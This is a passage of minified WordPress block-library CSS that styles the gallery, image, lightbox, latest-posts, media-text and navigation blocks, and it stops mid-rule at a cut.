.blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box; direction:ltr; display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{ grid-column:1;grid-row:1; margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr; grid-column:2;grid-row:1; padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{ grid-column:2;grid-row:1 }.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{ grid-column:1;grid-row:1 }.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media 